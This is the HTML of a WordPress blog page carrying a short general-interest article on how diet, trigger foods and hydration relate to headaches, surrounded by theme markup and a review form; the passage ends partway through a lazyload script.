			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg>	</a>
</div>

							</div>
					</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <a class="mobile-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form role="search" method="get" class="header-search-form" action="https://myitiltemplates.com/">
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
				The Link Between Diet and Headaches: What You Need to Know			</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
	
	<input type="hidden" id="neeon-cat-ids" value="741">

			<div id="contentHolder">
			<div class="container">
				<div class="row">				
											<div class="col-xl-9">
							<main id="main" class="site-main"> 
								<div class="rt-sidebar-sapcer ">
																	<div id="post-10838" class="default post-10838 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-headaches tag-neck-pain tag-pregnancy-care">
	<div class="main-wrap">
		<div class="entry-header">	
			<span class="entry-categories">				<a href="https://myitiltemplates.com/category/health/"><span class="category-style">Health</span></a>
			</span>			<h1 class="entry-title">The Link Between Diet and Headaches: What You Need to Know</h1>
						<ul class="entry-meta">				
								<li class="item-author">by <a href="https://myitiltemplates.com/author/wpadmin/" title="Posts by Elaine Bradley" rel="author">Elaine Bradley</a>				</li>
					
				<li><i class="far fa-calendar-alt"></i>March 22, 2024</li>	
								<li><i class="far fa-comments"></i><span class="comment-number">0</span> Comments</li>
								<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >877</span> Views</span> </span></li>
							</ul>
					</div>
		<div class="share-box-area">
							<div class="post-share">			<div class="share-links ">
				<a href="https://www.facebook.com/sharer.php?u=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/&#038;title=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know%20–%20https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know%20–%20https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
					</div>

				
									<div class="entry-thumbnail-area"><img width="626" height="417" src="https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg" class="img-responsive wp-post-image" alt="headaches" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634.jpg 626w, https://myitiltemplates.com/wp-content/uploads/2024/02/doctor-adjusting-neurology-headset-by-looking-tablet-brain-scan-procedure_482257-31634-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></div>
					
		<div class="entry-content"><p><span style="font-weight: 400;">In the hustle and bustle of our daily lives, headaches have become all too common. Whether it&#8217;s a tension headache from stress at work or a migraine triggered by certain foods, the discomfort can be debilitating. While many of us reach for over-the-counter painkillers, addressing the root cause of our </span><a href="https://www.thechiroroom.co.nz/"><b>headaches</b></a><span style="font-weight: 400;"> is essential for long-term relief. One significant factor that often goes unnoticed is our diet. What we eat can have a profound impact on the frequency and intensity of our headaches. </span></p>
<h2><b>Understanding the Connection </b></h2>
<h3><b>The Role of Trigger Foods </b></h3>
<p><span style="font-weight: 400;">Certain foods and beverages are notorious for triggering headaches in susceptible individuals. From aged cheeses and processed meats to alcohol and artificial sweeteners, these culprits can wreak havoc on our bodies, leading to headaches and migraines. Understanding your personal triggers is crucial for effectively managing your headaches. Keeping a food diary and noting any symptoms can help you identify patterns and make informed dietary choices.</span></p>
<h3><b>Dehydration and Headaches </b></h3>
<p><span style="font-weight: 400;">Did you know that dehydration can also contribute to headaches? Many of us go about our days without drinking enough water, which can lead to dehydration and subsequent head pain. Ensuring adequate hydration by drinking plenty of water throughout the day can help prevent headaches caused by dehydration. Additionally, reducing intake of dehydrating beverages like coffee and soda can further support your hydration efforts.</span></p>
<h2><b>Making Dietary Changes </b></h2>
<h3><b>Incorporating Anti-Inflammatory Foods </b></h3>
<p><span style="font-weight: 400;">Incorporating anti-inflammatory foods into your diet can help reduce the frequency and severity of headaches. Foods rich in omega-3 fatty acids, such as fatty fish, flaxseeds, and walnuts, have been shown to possess anti-inflammatory properties that may alleviate headache symptoms. Similarly, including plenty of fruits, vegetables, and whole grains in your meals can help combat inflammation and promote overall well-being.</span></p>
<h3><b>Eliminating Trigger Foods </b></h3>
<p><span style="font-weight: 400;">Once you&#8217;ve identified your trigger foods, taking steps to eliminate or reduce them from your diet is crucial. While it may require some trial and error, the payoff in terms of reduced headache frequency and severity can be well worth the effort. Consider working with a healthcare professional or registered dietitian to develop a personalized plan that addresses your specific dietary triggers and preferences.</span></p>
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400;">When it comes to managing headaches, taking a holistic approach that includes dietary modifications can make a world of difference. By identifying trigger foods, staying hydrated, and incorporating anti-inflammatory foods into your meals, you can significantly reduce the frequency and intensity of your headaches.</span></p>
					</div>

						<div class="entry-footer">
			<div class="entry-footer-meta">
								<div class="meta-tags">
					<h4 class="meta-title">Tags:</h4><a href="https://myitiltemplates.com/tag/headaches/" rel="tag">headaches</a><a href="https://myitiltemplates.com/tag/neck-pain/" rel="tag">neck pain</a><a href="https://myitiltemplates.com/tag/pregnancy-care/" rel="tag">pregnancy care</a>				</div>	
								<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="https://www.facebook.com/sharer.php?u=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/&#038;title=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know%20–%20https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fab fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="https://cloud.google.com/send?text=The+Link+Between+Diet+and+Headaches%3A+What+You+Need+to+Know%20–%20https://myitiltemplates.com/the-link-between-diet-and-headaches-what-you-need-to-know/" rel="external" target="_blank" class="cloud-share-button"><span class="fas fa-cloud"></span> <span class="screen-reader-text">Cloud</span></a>			</div>
		</div>
							</div>
		</div>
				<!-- author bio -->
				<!-- next/prev post -->
				  
<div class="rtrs-review-wrap  rtrs-review-post-type-post rtrs-review-sc-6348" id="comments">
		<div id="respond" class="comment-respond rtrs-review-form">
		<h2 id="reply-title" class="rtrs-form-title">Leave feedback about this <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-link-between-diet-and-headaches-what-you-need-to-know/#respond" style="display:none;">Cancel Reply</a></small></h2><form action="https://myitiltemplates.com/wp-comments-post.php" method="post" id="comment_form" class="rtrs-form-box"><div class="rtrs-form-group rtrs-hide-reply"><input id="rt_title" class="rtrs-form-control" placeholder="Title" name="rt_title" type="text" value="" size="30" aria-required="true"></div><div class="rtrs-form-group"><textarea id="message" class="rtrs-form-control" placeholder="Write your review *"  name="comment" required="required"  aria-required="true" rows="6" cols="45"></textarea></div><input type="hidden" id="gRecaptchaResponse" name="gRecaptchaResponse" value=""><div class="rtrs-form-group"><input id="name" class="rtrs-form-control" placeholder="Name*" name="author"  type="text" value="" size="30" required='required' aria-required='true' /></div>
<div class="rtrs-form-group"><input id="email" class="rtrs-form-control" placeholder="Email*" name="email"  type="text" value="" size="30" required='required' aria-required='true' /></div>
<div class="rtrs-form-group"><input id="url" class="rtrs-form-control" placeholder="Website" name="url" type="text" value="" size="30"/></div>
<div class="rtrs-form-group rtrs-hide-reply"><ul class="rtrs-rating-category" style="grid-template-columns: repeat(1, 270px);">
				<li>
					<div class="rtrs-category-text">Quality</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="1-rating-5" name="rt_rating_quality" value="5"/><label for="1-rating-5">5</label>
													<input
																	type="radio" id="1-rating-4" name="rt_rating_quality" value="4"/><label for="1-rating-4">4</label>
													<input
																	type="radio" id="1-rating-3" name="rt_rating_quality" value="3"/><label for="1-rating-3">3</label>
													<input
																	type="radio" id="1-rating-2" name="rt_rating_quality" value="2"/><label for="1-rating-2">2</label>
													<input
																	type="radio" id="1-rating-1" name="rt_rating_quality" value="1"/><label for="1-rating-1">1</label>
											</div>
				</li>
				
				<li>
					<div class="rtrs-category-text">Price</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="2-rating-5" name="rt_rating_price" value="5"/><label for="2-rating-5">5</label>
													<input
																	type="radio" id="2-rating-4" name="rt_rating_price" value="4"/><label for="2-rating-4">4</label>
													<input
																	type="radio" id="2-rating-3" name="rt_rating_price" value="3"/><label for="2-rating-3">3</label>
													<input
																	type="radio" id="2-rating-2" name="rt_rating_price" value="2"/><label for="2-rating-2">2</label>
													<input
																	type="radio" id="2-rating-1" name="rt_rating_price" value="1"/><label for="2-rating-1">1</label>
											</div>
				</li>
				
				<li>
					<div class="rtrs-category-text">Service</div>
					<div class="rtrs-rating-container">
													<input
								checked									type="radio" id="3-rating-5" name="rt_rating_service" value="5"/><label for="3-rating-5">5</label>
													<input
																	type="radio" id="3-rating-4" name="rt_rating_service" value="4"/><label for="3-rating-4">4</label>
													<input
																	type="radio" id="3-rating-3" name="rt_rating_service" value="3"/><label for="3-rating-3">3</label>
													<input
																	type="radio" id="3-rating-2" name="rt_rating_service" value="2"/><label for="3-rating-2">2</label>
													<input
																	type="radio" id="3-rating-1" name="rt_rating_service" value="1"/><label for="3-rating-1">1</label>
											</div>
				</li>
				</ul></div>			<div class="rtrs-form-group rtrs-hide-reply">
				<div class="rtrs-feedback-input">
					<div class="rtrs-input-item rtrs-pros">
						<h3 class="rtrs-input-title">
							<span class="item-icon"><i class="rtrs-thumbs-up"></i></span>
							<span class="item-text">PROS</span>
						</h3>
						<div class="rtrs-input-filed">
							<span class="rtrs-remove-btn">+</span>
							<input type="text" class="form-control" name="rt_pros[]" placeholder="Write here!">
						</div>
						<div class="rtrs-field-add"><i class="rtrs-plus"></i>Add Field</div>
					</div>

					<div class="rtrs-input-item rtrs-cons">
						<h3 class="rtrs-input-title">
							<span class="item-icon unlike-icon"><i class="rtrs-thumbs-down"></i></span>
							<span class="item-text">CONS</span>
						</h3>
						<div class="rtrs-input-filed">
							<span class="rtrs-remove-btn">+</span>
							<input type="text" class="form-control" name="rt_cons[]" placeholder="Write here!">
						</div>
						<div class="rtrs-field-add"><i class="rtrs-plus"></i>Add Field</div>
					</div>
				</div>
			</div>
			

		<div class="rtrs-media-buttons">
							<div class="rtrs-image-media-groups">
					<div class="rtrs-form-group rtrs-hide-reply">
						<div class="rtrs-preview-imgs"></div>
					</div>
					<div class="rtrs-form-group rtrs-media-form-group rtrs-hide-reply">
						<div class="rtrs-button-label">
							<label class="rtrs-input-image-label">Upload Image</label>
						</div>

						<div class="rtrs-image-button">
							<div class="rtrs-multimedia-upload">
								<div class="rtrs-upload-box" id="rtrs-upload-box-image">
									<span>Choose Image</span>
								</div>
							</div>
							<input type="file" id="rtrs-image" accept="image/*" style="display:none">
							<div class="rtrs-image-error"></div>
						</div>
					</div>
				</div>

								<div class="rtrs-video-media-groups">
					<div class="rtrs-form-group rtrs-hide-reply">
						<div class="rtrs-preview-videos"></div>
					</div>

					<div class="rtrs-form-group rtrs-media-form-group rtrs-hide-reply">
						<div class="rtrs-button-label">
							<label class="rtrs-input-video-label">Upload Video</label>
						</div>

						<div class="rtrs-video-source-selector">
							<select name="rt_video_source" id="rtrs-video-source" class="rtrs-form-control">
								<option value="self">Hosted Video</option>
								<option value="external">External Video</option>
							</select>
						</div>

						<div class="rtrs-source-video">
							<div class="rtrs-multimedia-upload">
								<div class="rtrs-upload-box" id="rtrs-upload-box-video">
									<span>Choose Video</span>
								</div>
							</div>
							<input type="file" id="rtrs-video" accept="video/*" style="display:none">
							<div class="rtrs-video-error"></div>
						</div>
					</div>

					<div class="rtrs-form-group rtrs-source-external rtrs-hide-reply">
						<label class="rtrs-input-label" for="rt_external_video">External Video Link</label>
						<input id="rt_external_video" class="rtrs-form-control" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" name="rt_external_video" type="text">
					</div>
				</div>
						</div>


		
			<div class="rtrs-form-group rtrs-hide-reply">
				<div class="rtrs-form-check">
					<input type="checkbox" class="rtrs-form-checkbox" name="rt_anonymous" id="rtrs-anonymous">
					<label for="rtrs-anonymous" class="rtrs-checkbox-label">Review anonymously</label>
				</div>
			</div>
			<input type="hidden" id="__rtrs_wpnonce" name="__rtrs_wpnonce" value="d8c128e529" /><input type="hidden" name="_wp_http_referer" value="/the-link-between-diet-and-headaches-what-you-need-to-know/" />
<div class="rtrs-form-group rtrs-review-submit-wrapper "><input name="submit" type="submit" id="submit" class="rtrs-submit-btn rtrs-review-submit" value="Submit Review" /> <input type='hidden' name='comment_post_ID' value='10838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
		  
	<script>
		jQuery( document ).ready(function($) {
			$('#comment_form').removeAttr('novalidate');
		});
	</script>
</div> 

		
			</div>
</div>						
								 
								</div> 
							</main>
						</div>
					<div class="col-xl-3 col-lg-8 mx-auto fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<div id="search-2" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://myitiltemplates.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here  ..." value="" name="s" />
			<button class="btn" type="submit"><svg width="20" height="20" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/>
</svg></button>
			</div>
		</div>
	</form>
	</div><div id="apsc_widget-2" class="widget widget_apsc_widget"><div class="rt-widget-title-holder"><h3 class="widgettitle">STAY CONNECTED<span class="titledot"></span><span class="titleline"></span></h3></div><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-instagram-icon clearfix" href="https://instagram.com/" target="_blank"   >
     <div class="apsc-inner-block">
          <span class="social-icon"><i class="apsc-instagram fab fa-instagram"></i><span class="media-name">Instagram</span></span>
          <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
     </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-youtube-icon clearfix" href="" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-youtube fab fa-youtube"></i><span class="media-name">Youtube</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Subscriber</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a class="apsc-soundcloud-icon clearfix" href="https://soundcloud.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-soundcloud fab fa-soundcloud"></i><span class="media-name">Soundcloud</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                    
<a class="apsc-dribble-icon clearfix" href="https://dribbble.com/" target="_blank" >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="apsc-dribbble fab fa-dribbble"></i><span class="media-name">dribble</span></span>
        <span class="apsc-count"></span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div>		<div id="rt-post-box-5" class="widget rt-post-box">		<div class="rt-widget-title-holder"><h3 class="widgettitle">POPULAR NEWS<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/" title="Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_02-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/software-development/">Software development</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/mobile-apple-planning-big-mac-redesign-ander-nigh-halfmacshare-cameo-area-fromer-swindler-9/">Mobile Apple Planning Big Mac Redesign ander Nigh HalfMac Share Cameo Area Fromer Swindler</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/" title="Concept Images New 56Inch Macpro with Edge-to-Edge  Design"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/gadget_01-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/software-development/">Software development</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/concept-images-new-56inch-macpro-with-edge-to-edge-design/">Concept Images New 56Inch Macpro with Edge-to-Edge  Design</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-1">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/" title="Here What’s In Battle field Animal Need Edition Neardummy text"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/">Here What’s In Battle field Animal Need Edition Neardummy text</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="rt-categories-2" class="widget rt-category"><div class="rt-widget-title-holder"><h3 class="widgettitle">HOT CATEGORIES<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="rt-category rt-category-style2">
					</div>

		</div>	</aside>
</div>				</div>
			</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer class="no-sticky">
	<div id="footer-3" class="footer-area">
		
	<div class="footer-top-area " style="background:#0f1012">		
		<div class="container">
						<div class="footer-logo-area">
								<div class="footer-logo"><a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
				</div>
								<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="https://myitiltemplates.com/about-us/">About Us</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://myitiltemplates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9331"><a rel="privacy-policy" href="https://myitiltemplates.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>							</div>
									<div class="copyright">© 2022 My Itil Templates. All Rights Reserved by <a target="_blank" rel="nofollow" href="https://myitiltemplates.com/">My Itil Templates</a></div>
					</div>
	</div>
	</div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neeon%20v2.0/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
